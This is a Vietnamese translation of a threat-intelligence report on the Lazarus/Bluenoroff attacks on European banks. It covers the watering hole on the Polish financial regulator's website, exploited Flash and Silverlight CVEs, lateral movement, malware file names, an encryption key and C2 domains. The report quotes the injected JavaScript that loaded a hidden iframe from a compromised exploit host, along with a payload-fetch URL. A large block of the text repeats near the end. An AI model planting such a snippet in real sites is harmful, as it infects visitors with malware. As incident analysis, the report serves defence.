WhiteHat News #ID:2018

WhiteHat Support

-

20/03/2017

-

129

-

450 bài viết

Nhóm tin tặc Lazarus - Phần 3

Vụ việc #2

Cuộc điều tra tại Châu Âu được bắt đầu với những dấu hiệu tương tự như sự cố #1 xảy ra tại Đông Nam Á. Tháng 1/2017, chúng tôi nhận được thông tin về những phát hiện mới liên quan đến phần mềm độc hại Bluenoroff mà chúng tôi đang theo dõi. Một trong những yếu tố đáng báo động là có dấu hiệu về hàng loạt mẫu mới được tung ra, báo hiệu một hoạt động nghiêm trọng đã bắt đầu.

Sau khi thiết lập một kênh liên lạc an toàn với một số mục tiêu, chúng tôi đã thông qua các dấu vết tấn công trên hệ thống và nhanh chóng nhận được một số phản hồi xác nhận.

Nhờ sự hỗ trợ và hợp tác của một số đối tác, chúng tôi đã phân tích nhiều hình ảnh đĩa cứng được tạo ngay sau khi các hệ thống bị xâm nhập được ngắt kết nối online.

Phân tích hình ảnh đĩa cho thấy sự tồn tại của nhiều công cụ phần mềm độc hại liên kết với Bluenoroff của nhóm Lazarus. Trong nhật ký sự kiện, một số máy chủ bị nhiễm độc và các máy chủ khác đã bị kẻ tấn công nhắm vào cho các hoạt động mở rộng địa bàn khai thác. Những kẻ tấn công cố gắng truy cập bộ điều khiển miền và máy chủ hòm thư trong công ty, đó là lý do tại sao chúng tôi khuyến cáo các cuộc điều tra trong tương lai hãy tránh sử dụng hòm thư công ty để liên lạc với các nạn nhân của Lazarus.

Trong một trường hợp, cuộc tấn công ban đầu khai thác lỗ hổng trong Adobe Flash Player, vốn được vá vào tháng 4 năm 2016. Mặc dù một trình cập nhật đã được cài đặt, nhưng Adobe Flash Player đã không được cập nhật có thể do sự cố về kết nối mạng.

Lây nhiễm ban đầu

Trong một trường hợp, chúng tôi phát hiện ra rằng nạn nhân đầu tiên đã truy cập trang web của chính phủ bị xâm nhập bằng Microsoft Internet Explorer vào ngày 10 tháng 1 năm 2017. URL trang web bị lây nhiễm:

https://www.knf.gov[.]pl/opracowania/sektor_bankowy/index.html

Thời gian truy cập được xác nhận bởi tệp cache Internet Explorer, gồm phần thân trang html từ máy chủ này.



Trang web đã tải tài nguyên Javascript từ máy chủ web tương tự được tham chiếu từ trang:



Dưới đây là thông tin liên quan đã được công bố:

Dưới đây là thông tin liên quan đã được công bố:

Điều tra sơ bộ cho thấy điểm lây nhiễm khởi đầu có thể là máy chủ web của cơ quan quản lý tài chính Ba Lan, trực thuộc cơ quan giám sát tài chính Ba Lan (www.knf.gov[.]pl). Do một số thay đổi nhỏ của một trong các tệp JS cục bộ, một tệp JS bên ngoài đã được tải nhằm thực thi các payload mã độc trên các mục tiêu đã lựa chọn.

Ghi chú: hình ảnh của badcyber.com

Mã không được ủy quyền được đặt trong tệp sau:

http://www.knf.gov[.]pl/DefaultDesign/Layouts/KNF2013/resources/accordian-src.js?ver=11 và có dạng:

document.write("<div id='efHpTk' width='0px' height='0px'><iframe name='forma' src='https://sap.misapor[.]ch/vishop/view.jsp?pagenum=1' width='145px' height='146px' style='left:- 2144px;position:absolute;top :0px;'></iframe></div>");

Sau khi khai thác thành công, mã độc được tải về máy trạm. Nếu được thực thi, mã độc kết nối với một số máy chủ nước ngoài và có thể được sử dụng để thăm dò mạng, mở rộng địa bàn khai thác và đánh cắp dữ liệu.

Truy cập trang khai thác dẫn đến việc Microsoft Internet Explorer bị lỗi. Thông tin về sự cố này được ghi lại trong file dump tiến trình, bao gồm các chỉ số sau:

[version="2"]

[swfURL="[B][URL]https://sap.misapor[.]ch/vishop/include/cambio.swf[/URL][/B]"

pageURL="[B][URL]https://sap.misapor[.]ch/vishop/view.jsp[/URL][/B]"]... BOX

Nghiên cứu bổ sung của Kaspersky Lab đã phát hiện ra tệp bị khai thác trong hxxp://sap.misapor[.]ch:443/vishop/include/cambio.swf dẫn đến việc tải mô-đun backdoor.

Kaspersky Lab sau đó xác nhận rằng sap.misapor[.]ch cũng bị xâm nhập và mở rộng việc khai thác đến Adobe Flash Player và Microsoft Silverlight. Một số lỗ hổng CVE được tìm thấy trong các cuộc tấn công bắt nguồn từ trang web này.



Ảnh: Một phần mã khai thác Bên trong các mã khai thác, có thể thấy rất nhiều chuỗi từ tiếng Nga như “chainik”, “BabaLena”, “vyzov-chainika”, “podgotovkaskotiny”… Shellcode tải tải trọng cuối cùng từ:

https://sap[.]misapor.ch/vishop/view.jsp?uid=[redacted]&pagenum=3&eid=00000002&s=2&data=



Điều đáng nói ở đây là Lazarus đã sử dụng các cờ giả khác kết hợp với mã khai thác của Nga. Chúng cũng đã sử dụng một số từ tiếng Nga vào một trong các backdoor và đóng gói phần mềm độc hại với một bộ bảo vệ thương mại (Enigma) được phát triển bởi tác giả người Nga. Tuy nhiên, các từ tiếng Nga trong backdoor có vẻ chỉ là một sự bắt chước rẻ tiền, bởi bất kỳ nhà phát triển phần mềm tiếng Nga bản địa nào cũng có thể nhanh chóng nhận thấy rằng các lệnh này kỳ quặc đến mức nào.

Ảnh: Từ tiếng Nga trong mã backdoor

Tại thời điểm nghiên cứu, URL này đã bị vô hiệu hóa, nhưng chúng tôi có thể tìm thấy một URL giống hệt dẫn đến tải xuống một tệp độc hại (MD5:06cd99f0f9f152655469156059a8ea25, TrojanBanker.Win32.Alreay.gen) từ http://www.eye-watch[.]in/design/img/perfmon.dat. Điều thú vị là mẫu này được tải lên VirusTotal từ Ba Lan và Hàn Quốc vào tháng 11 năm 2016. Đây là phiên bản đóng gói của một backdoor được biết đến từ trước, sử dụng bởi Lazarus trong vụ việc ngân hàng #1.

Điều gì dẫn đến các vụ xâm nhập?

Bởi vì những kẻ tấn công không sử dụng bất kì lỗ hổng zero-day nào, sự xâm nhập thành công là do phần mềm không được cập nhật. Trong một trường hợp, chúng tôi đã quan sát một nạn nhân chạy phần mềm sau:

Hệ thống chạy Adobe Flash Player, phiên bản 20.0.0.235. Phiên bản này được phát hành chính thức ngày 8 tháng 12 năm 2015.



Vài năm về trước, Adobe đã triển khai cơ chế tự cập nhật cho Flash Player và hệ thống được phân tích thực sự được lên lịch để cập nhật Adobe Flash Updater định kỳ Chúng tôi đã kiểm tra nhật ký sự kiện của Task Scheduler và thấy tác vụ này thường xuyên được chạy.

Tác vụ được bắt đầu với tư cách là người dùng HỆ THỐNG, kết nối Internet để nạp các bản cập nhật Flash Player từ fpdownload.macromedia.com. Tuy nhiên, việc này không thành công vì không thể tìm thấy máy chủ proxy để kết nối với máy chủ cập nhật, hoặc bởi thiếu thông tin đăng nhập cho proxy. Lần thử thất bại cuối cùng để cập nhật Adobe Flash là vào tháng 12 năm 2016, một tháng trước khi vụ xâm nhập xảy ra. Giá như bộ cập nhật kết nối được đến Internet thì cuộc tấn công đã thất bại. Đây là một vấn đề quan trọng có thể thấy trong nhiều hệ thống mạng của các công ty.

Mở rộng địa bàn khai thác. Máy chủ dự phòng

Sau khi xâm nhập thành công, những kẻ tấn công tìm cách di chuyển tới một nơi an toàn hơn để có thể duy trì sự lây nhiễm trên hệ thống. Máy chủ dự phòng đã được chọn làm mục tiêu tiếp theo.



Dựa trên nhật ký lưu lượng, chúng tôi xác nhận rằng có kết nối từ những máy chủ bị lây nhiễm tới máy chủ Bluenoroff C2 đã biết. Những thông tin sau được tìm thấy trong nhật ký mạng:

Bằng việc kiểm tra các máy chủ và dải IP không nằm trong danh sách trắng, chúng tôi có thể xác định thêm một máy chủ C2 thuộc sở hữu của kẻ tấn công:

Mặc dù máy chủ C2 này chưa từng được báo cáo trước đó, không có máy chủ nào khác có thể kết nối với máy chủ này.

Mở rộng địa bàn khai thác. Host1







Trong cuộc tấn công, kẻ tấn công đã triển khai một số phần mềm độc hại khác cho máy thứ hai mà chúng tôi gọi là Host1. Các tệp phần mềm độc hại bao gồm:

msv2_0.dll giải mã và tải các payload từ msv2_0.chm, sau đó giải mã và tải tệp cấu hình từ msv2_0.hlp. msv2_0.hlp, được mã hóa bằng thuật toán Spritz và khóa sau: 6B EA F5 11 DF 18 6D 74 AF F2 D9 30 8D 17 72 E4 BD A1 45 2D 3F 91 EB DE DC F6 FA 4C 9E 3A 8F 98

Chi tiết kỹ thuật về phần mềm độc hại này nằm trong Phụ lục.

Tệp cấu hình được giải mã chứa các tham chiếu tới hai máy chủ C2 Bluenoroff đã biết:

● tradeboard.mefound[.]com:443

● movis-es.ignorelist[.]com:443

Một tệp khác được tạo ra cùng thời gian đã được tìm thấy tại đường dẫn:

● C:\Windows\Temp\tmp3363.tmp.

Nó bao gồm tệp văn bản ngắn chứa nội dung sau:



Các tìm kiếm bổ sung theo sự kiện xảy ra cùng thời điểm đã mang lại một số bằng chứng về các mô-đun thực thi dòng lệnh và công cụ hệ thống Windows khác đang được chạy vào ngày hôm đó và sau đó. Các tệp Prefetch sau cho biết việc thực thi các mô-đun khác:

Điều này xác nhận giai đoạn thăm dò tích cực của cuộc tấn công

Theo các tệp prefetch cho RUNDLL32.EXE, tệp thực thi này được dùng để tải msv2_0.dll và msv2_0.chm. Tham chiếu tới các tệp được tìm thấy trong dữ liệu prefetch của quy trình.

Ghi chú: MSDTC.EXE và GPSVC.EXE là các tên tệp phổ biến của những kẻ tấn công này trong quá khứ. Các tên tệp này có vẻ như hợp pháp, nhưng vị trí của chúng khác với hệ thống tiêu chuẩn tương đương.

Tập tin chuẩn msdtc.exe của Windows thường được đặt trong %systemroot%\System32\msdtc.exe, trong khi đó kẻ tấn công đã đặt msdtc.exe trong %systemroot%\msdtc.exe để cải trang. Đường dẫn đã được xác nhận từ các tệp prefetch phân tách. Thật không may, kẻ tấn công đã cẩn thận xóa tệp msdtc.exe rong thư mục Windows khiến chúng tôi không thể khôi phục tệp tin này.

Điều tương tự cũng xảy ra với file %systemroot%\gpvc.exe.



Dựa trên dấu thời gian chúng tôi tìm kiếm được, dường như sự lây nhiễm ban đầu của Host1 xảy ra thông qua việc truy cập từ một tài khoản đặc quyền. Chúng tôi đã xem xét kĩ các sự kiện trước thời gian lây nhiễm và tìm thấy một vài điểm đáng ngờ trong nhật ký sự kiện Windows Security:

Sau đó, chúng tôi đã kiểm tra liệu người dùng ‘[ADMIN ACCOUNT REDACTED]' đã từng truy cập vào hệ thống này chưa. Theo nhật ký sự kiện, điều này chưa từng xảy ra cho đến khi kẻ tấn công sử dụng. Rõ ràng, người dùng này có các đặc quyền rất cao (SeBackupPrivilege, SeLoadDriverPrivilege, SeDebugPrivilege, SeImpersonatePrivilege), cho phép điều khiển từ xa nhằm kiểm soát hoàn toàn máy chủ, cài đặt các dịch vụ hệ thống, driver, bắt đầu các tiến trình như những người dùng khác, đồng thời có quyền kiểm soát hoàn toàn các tiến trình khác chạy trên hệ thống (ví dụ tiêm mã vào bộ nhớ).



Tiếp theo, chúng tôi đã tìm các bản lưu nhật kí sự kiện khác liên quan đến hoạt động của tài khoản này, và tìm được các bản lưu cho thấy tài khoản này được sử dụng từ Host1 để truy cập vào các máy chủ khác trong cùng một domain.

Điều này chỉ ra rằng tài khoản đã được sử dụng để tạo các tác vụ theo lịch trình trên các máy chủ từ xa. Đây là một trong những cách phổ biến để chạy các tiến trình mới từ xa và lan truyền lây nhiễm trong các cuộc tấn công.

Sau đó, chúng tôi đã tìm kiếm các hành động tương tự để bắt đầu schtasks.exe từ xa trên các máy chủ khác.

Mở rộng địa bàn khai thác. Host2

Máy chủ này bao gồm các mô-đun mã độc rất lớn và khác biệt. Các tệp sau được tìm thấy trong hệ thống:

Tất cả phần mềm độc hại này là các backdoor, cùng với thành phần dropper loader và các tệp cấu hình. Chi tiết về phần mềm độc hại này được mô tả trong Phụ lục.

Mở rộng địa bàn khai thác. Host 3



Các tệp mã độc sau đây được tìm thấy trên hệ thống:

Gpsvc.dat chứa một tải trọng được mã hóa cho một trình tải không xác định. Có thể trình tải được đặt trên một máy chủ khác theo phương pháp chống điều tra số mà chúng tôi đã quan sát trước đây hoặc trình tải gpsvc.exe, tuy nhiên chúng tôi đang thiếu cụm mật khẩu bí mật được truyền qua dòng lệnh. Các tệp được giải mã được mô tả trong Phụ lục của báo cáo này.

Suy giảm hoạt động

Trong một số trường hợp chúng tôi đã điều tra, một khi kẻ tấn công tin rằng chúng đã bị phát hiện do mất một số tài sản bị xâm nhập, chúng sẽ bắt đầu xóa sạch các phần mềm độc hại còn lại. Điều này cho thấy đó là kẻ tấn công lành nghề.

Các hoạt động đã biết khác

Cuộc tấn công vào các tổ chức tài chính Châu Âu đã được thực hiện bằng kĩ thuật “watering hole”, một trang web của chính phủ có nhiều lượt truy cập thường xuyên từ các ngân hàng địa phương. Tuy nhiên, cách tiếp cận tương tự đã được sử dụng ở nhiều nơi khác nhau trên thế giới. Sự cố waterhole ở Ba Lan nhận được nhiều sự chú ý của công chúng hơn các sự cố khác, bởi cảnh báo được đặt ở mức cao và đối tượng bị xâm nhập là trang web của chính phủ.

Chúng tôi đã thấy một vài trang web khác bị xâm nhập với các dấu hiệu tương tự, biến thành một watering hole thông qua script injection hoặc đặt mã phân phối khai thác. Chúng tôi đã tìm thấy ở một số quốc gia sau:



Các ngân hàng không phải là đối tượng duy nhất nhóm Lazarus nhắm đến. Chúng có nhiều mục tiêu khác nhau. Chúng tôi đã thấy một số nạn nhân bất thường, có thể trùng lặp với các hoạt động ngoài của nhóm Lazarus, ví dụ như một doanh nghiệp tiền điện tử. Khi nói đến Bluenoroff, danh sách mục tiêu điển hình bao gồm các ngân hàng, các công ty tài chính và thương mại, sòng bạc và các doanh nghiệp tiền điện tử.

Những phát hiện về phần mềm độc hại Lazarus/Bluenoroff cũng được lan rộng trên toàn thế giới. Dưới đây là một số ví dụ:

Cuộc tấn công tài chính của nhóm Lazarus

Kết luận

Lazarus không chỉ là một nhóm tấn công APT. Quy mô hoạt động của chúng thực sự gây sốc. Chúng đã tăng trưởng đột biến kể từ năm 2011 và các hoạt động của chúng không biến mất sau khi Novetta công bố kết quả nghiên cứu. Hàng trăm mẫu chúng tôi thu thập được đều cho thấy Lazarus đang vận hành nhà máy phần mềm độc hại, nơi sản xuất nhưng mẫu mới thông qua nhiều băng tải độc lập.

Chúng sử dụng các kĩ thuật làm rối mã khác nhau, viết lại các thuật toán riêng, áp dụng các bộ bảo vệ phần mềm thương mại, và sử dụng các trình đóng gói ngầm riêng của chúng. Lazarus biết giá trị của các mã có chất lượng, đó là lí do tại sao chúng ta thường thấy các backdoor thô bị đẩy trong giai đoạn đầu lây nhiễm. Việc xóa bỏ những thứ đó không gây ra quá nhiều ảnh hưởng đối với nhóm. Tuy nhiên, nếu backdoor giai đoạn đầu báo cáo ca lây nhiễm là thú vị, nhiều tiềm năng, nó bắt đầu triển khai mã nâng cao hơn, cẩn thận bảo vệ khỏi sự phát hiện trên đĩa. Mã được gói vào một trình tải DLL hoặc lưu trữ trong thùng chứa được mã hóa, hoặc có thể được giấu trong registry value được mã hóa nhị phân. Nó thường đi kèm với một trình cài đặt mà chỉ những kẻ tấn công mới có thể sử dụng được bởi chúng đã đặt mật khẩu. Nó đảm bảo rằng các hệ thống tự động – có thể là sandbox công cộng hoặc môi trường của nhà nghiên cứu, sẽ không bao giờ thấy được payload thực sự.

Hầu hết các công cụ được thiết kế là vật liệu dùng một lần, được thay thế bằng thế hệ mới ngay khi bị xóa bỏ. Sau đó sẽ có các phiên bản mới hơn, mới hơn và mới hơn nữa. Lazarus tránh sử dụng lại các công cụ giống nhau, cùng mã và thuật toán. “Tiếp tục biến hình” dường như là phương châm nội bộ của chúng. Những trường hợp hiếm hoi khi sử dụng các công cụ giống nhau là lỗi do vận hành, bởi nhóm dường như quá lớn đến nỗi một bộ phận không biết bộ phần khác đang làm gì.

Mức độ tinh vi này là cái gì đó thường không được tìm thấy trong thế giới tội phạm mạng. Đó là sự đòi hỏi tổ chức chặt chẽ và kiểm soát ở tất cả các giai đoạn hoạt động. Đó là lý do tại sao chúng tôi nghĩ rằng Lazarus không chỉ là một nhóm tấn công có chủ đích.

Tất nhiên, quá trình như vậy đòi hỏi rất nhiều tiền để vận hành doanh nghiệp, đó là lý do tại sao sự xuất hiện của Bluenoroff là hợp lý.

Bluenoroff, với tư cách là một nhóm nhỏ của Lazarus, chỉ tập trung vào các cuộc tấn công tài chính. Chúng có các kỹ năng reverse engineering và dành thời gian phá phần mềm hợp pháp, thực hiện các bản vá cho phần mềm SWIFT Alliance, tìm cách và kế hoạch nhằm đánh cắp số tiền lớn. Phần mềm độc hại của chúng khác nhau, và các kẻ tấn công không thực sự là những người lính vừa đánh vừa chạy. Thay vào đó, họ thích tạo ra dấu vết để có thể xây dựng lại và nhanh chóng gỡ lỗi vấn đề. Họ là những kỹ sư đến khi hiện trường được dọn sạch sau khi chinh phục những vùng đất mới.

Một trong những chiến lược ưa thích của Bluenoroff là âm thầm thâm nhập vào các quy trình đang chạy mà không phá vỡ chúng. Từ góc độ của mã mà chúng tôi đã thấy, có vẻ như chúng không thực sự tìm kiếm các giải pháp vừa đánh vừa chạy khi nói đến việc trộm tiền. Các giải pháp của chúng nhằm mục đích trộm cắp mà không để lại dấu vết. Tất nhiên, các nỗ lực hành động xung quanh hàng triệu đô khó có thể không bị chú ý, nhưng chúng tôi tin rằng phần mềm độc hại của chúng có thể được triển khai bí mật ở nhiều nơi khác mà không gây ra bất kỳ báo động nghiêm trọng nào.

Trong tất cả các cuộc tấn công đối với các ngân hàng mà chúng tôi đã phân tích, các máy chủ được dùng để kết nối với SWIFT không được mô tả hoặc tiết lộ bất kỳ lỗ hổng cụ thể nào. Các cuộc tấn công tập trung vào cơ sở hạ tầng và nhân viên ngân hàng, khai thác các lỗ hổng trong phần mềm hoặc trang web thường được sử dụng, brute force mật khẩu, sử dụng keylogger và leo thang đặc quyền. Tuy nhiên, việc thiết kế các giao dịch liên ngân hàng sử dụng máy chủ ngân hàng chạy phần mềm được kết nối SWIFT cho thấy nhân viên chịu trách nhiệm quản trị và vận hành máy chủ kết nối SWIFT. Sớm hay muộn kẻ tấn công tìm thấy những người dùng này, có được các đặc quyền cần thiết và truy cập vào máy chủ được kết nối với nền tảng nhắn tin SWIFT. Với quyền truy cập quản trị vào nền tảng, chúng có thể thao tác phần mềm chạy trên hệ thống theo ý muốn. Hầu như không có gì có thể ngăn chặn chúng, bởi từ góc độ kỹ thuật, nó có thể không khác với những gì các kỹ sư được ủy quyền và có trình độ để làm: bắt đầu và dừng dịch vụ, vá phần mềm hoặc sửa đổi cơ sở dữ liệu.

Do đó, trong các vi phạm mà chúng tôi đã phân tích, SWIFT – với tư cách là một tổ chức đã không mắc lỗi trực tiếp, hơn thế nữa, chúng tôi đã chứng kiến SWIFT cố gắng bảo vệ khách hàng của mình bằng cách phát hiện các vấn đề về tính toàn vẹn của cơ sở dữ liệu và phần mềm. Chúng tôi tin rằng đây là hướng đi đúng, phải được mở rộng và hỗ trợ đầy đủ. Các bản vá phức tạp nhằm kiểm tra tính toàn vẹn có thể tạo ra mối đe dọa nghiêm trọng tới sự thành công cho các hoạt động tiếp theo của Lazarus/ Bluenoroff nhằm chống lại các ngân hàng trên thế giới.

Đến nay, nhóm Lazarus/ Bluenoroff là mọt trong những nhóm thành công nhất với các hoạt động quy mô lớn chống lại ngành tài chính. Chúng tôi tin rằng, chúng vẫn là một trong những mối đe dọa lớn nhất trong nhiều năm tới đối với ngân hàng, các công ty tài chính và thương mại cũng như sòng bạc.

Như thường lệ, phòng thủ chống lại các cuộc tấn công như của Lazarus/ Bluenoroff nên bao gồm cách tiếp cận nhiều lớp. Các sản phẩm của Kaspersky Lab bao gồm các chiến lược giảm thiểu đặc biệt chống lại nhóm này, cũng như các nhóm tấn công có chủ đích khác. Nếu bạn muốn tìm hiểu thêm về các chiến lược giảm thiểu hiệu quả nói chung, chúng tôi khuyên bạn đọc các bài viết sau:

Bài viết đã đăng:

Nhóm tin tặc Lazarus - Phần 1

Nhóm tin tặc Lazarus - Phần 2

Cuộc điều tra tại Châu Âu được bắt đầu với những dấu hiệu tương tự như sự cố #1 xảy ra tại Đông Nam Á. Tháng 1/2017, chúng tôi nhận được thông tin về những phát hiện mới liên quan đến phần mềm độc hại Bluenoroff mà chúng tôi đang theo dõi. Một trong những yếu tố đáng báo động là có dấu hiệu về hàng loạt mẫu mới được tung ra, báo hiệu một hoạt động nghiêm trọng đã bắt đầu.

Sau khi thiết lập một kênh liên lạc an toàn với một số mục tiêu, chúng tôi đã thông qua các dấu vết tấn công trên hệ thống và nhanh chóng nhận được một số phản hồi xác nhận.

Nhờ sự hỗ trợ và hợp tác của một số đối tác, chúng tôi đã phân tích nhiều hình ảnh đĩa cứng được tạo ngay sau khi các hệ thống bị xâm nhập được ngắt kết nối online.

Phân tích hình ảnh đĩa cho thấy sự tồn tại của nhiều công cụ phần mềm độc hại liên kết với Bluenoroff của nhóm Lazarus. Trong nhật ký sự kiện, một số máy chủ bị nhiễm độc và các máy chủ khác đã bị kẻ tấn công nhắm vào cho các hoạt động mở rộng địa bàn khai thác. Những kẻ tấn công cố gắng truy cập bộ điều khiển miền và máy chủ hòm thư trong công ty, đó là lý do tại sao chúng tôi khuyến cáo các cuộc điều tra trong tương lai hãy tránh sử dụng hòm thư công ty để liên lạc với các nạn nhân của Lazarus.

Trong một trường hợp, cuộc tấn công ban đầu khai thác lỗ hổng trong Adobe Flash Player, vốn được vá vào tháng 4 năm 2016. Mặc dù một trình cập nhật đã được cài đặt, nhưng Adobe Flash Player đã không được cập nhật có thể do sự cố về kết nối mạng.

Lây nhiễm ban đầu

Trong một trường hợp, chúng tôi phát hiện ra rằng nạn nhân đầu tiên đã truy cập trang web của chính phủ bị xâm nhập bằng Microsoft Internet Explorer vào ngày 10 tháng 1 năm 2017. URL trang web bị lây nhiễm:

https://www.knf.gov[.]pl/opracowania/sektor_bankowy/index.html

Thời gian truy cập được xác nhận bởi tệp cache Internet Explorer, gồm phần thân trang html từ máy chủ này.

Trang web đã tải tài nguyên Javascript từ máy chủ web tương tự được tham chiếu từ trang:

Điều tra sơ bộ cho thấy điểm lây nhiễm khởi đầu có thể là máy chủ web của cơ quan quản lý tài chính Ba Lan, trực thuộc cơ quan giám sát tài chính Ba Lan (www.knf.gov[.]pl). Do một số thay đổi nhỏ của một trong các tệp JS cục bộ, một tệp JS bên ngoài đã được tải nhằm thực thi các payload mã độc trên các mục tiêu đã lựa chọn.

Ghi chú: hình ảnh của badcyber.com

Mã không được ủy quyền được đặt trong tệp sau:

http://www.knf.gov[.]pl/DefaultDesign/Layouts/KNF2013/resources/accordian-src.js?ver=11 và có dạng:

document.write("<div id='efHpTk' width='0px' height='0px'><iframe name='forma' src='https://sap.misapor[.]ch/vishop/view.jsp?pagenum=1' width='145px' height='146px' style='left:- 2144px;position:absolute;top :0px;'></iframe></div>");

Sau khi khai thác thành công, mã độc được tải về máy trạm. Nếu được thực thi, mã độc kết nối với một số máy chủ nước ngoài và có thể được sử dụng để thăm dò mạng, mở rộng địa bàn khai thác và đánh cắp dữ liệu.

Truy cập trang khai thác dẫn đến việc Microsoft Internet Explorer bị lỗi. Thông tin về sự cố này được ghi lại trong file dump tiến trình, bao gồm các chỉ số sau:

[version="2"]

[swfURL="[B][URL]https://sap.misapor[.]ch/vishop/include/cambio.swf[/URL][/B]"

pageURL="[B][URL]https://sap.misapor[.]ch/vishop/view.jsp[/URL][/B]"]... BOX

Nghiên cứu bổ sung của Kaspersky Lab đã phát hiện ra tệp bị khai thác trong hxxp://sap.misapor[.]ch:443/vishop/include/cambio.swf dẫn đến việc tải mô-đun backdoor.

Kaspersky Lab sau đó xác nhận rằng sap.misapor[.]ch cũng bị xâm nhập và mở rộng việc khai thác đến Adobe Flash Player và Microsoft Silverlight. Một số lỗ hổng CVE được tìm thấy trong các cuộc tấn công bắt nguồn từ trang web này.

- CVE-2016-4117

- CVE-2015-8651

- CVE-2016-1019

- CVE-2016-0034

Ảnh: Một phần mã khai thác

https://sap[.]misapor.ch/vishop/view.jsp?uid=[redacted]&pagenum=3&eid=00000002&s=2&data=

Điều đáng nói ở đây là Lazarus đã sử dụng các cờ giả khác kết hợp với mã khai thác của Nga. Chúng cũng đã sử dụng một số từ tiếng Nga vào một trong các backdoor và đóng gói phần mềm độc hại với một bộ bảo vệ thương mại (Enigma) được phát triển bởi tác giả người Nga. Tuy nhiên, các từ tiếng Nga trong backdoor có vẻ chỉ là một sự bắt chước rẻ tiền, bởi bất kỳ nhà phát triển phần mềm tiếng Nga bản địa nào cũng có thể nhanh chóng nhận thấy rằng các lệnh này kỳ quặc đến mức nào.

